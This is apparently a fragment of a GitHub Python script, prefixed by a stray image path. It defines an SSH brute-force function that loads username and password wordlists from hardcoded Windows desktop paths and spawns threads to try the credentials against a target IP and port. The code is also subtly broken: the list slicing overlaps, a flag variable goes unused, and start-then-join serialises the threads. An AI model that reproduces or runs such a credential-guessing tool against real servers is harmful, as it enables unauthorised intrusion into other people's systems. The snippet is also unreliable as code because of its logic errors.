 def ssh_brute(num,ip,port):
    with open(r'C:\Users\dkl\Desktop\plan.txt', 'r') as f:
        temp = f.readlines()
    username = [str.rstrip() for str in temp]

    with open(r'C:\Users\dkl\Desktop\1.txt', 'r') as f:
        temp = f.readlines()
    password = [str.rstrip() for str in temp]
    thread_num = 4
    flag = False
    times = int(len(username) / thread_num)
    for i in range(thread_num):
        t1 = threading.Thread(target=test, args=(username[i:(i + 1) * times], password,ip,port))
        t1.start()
        t1.join()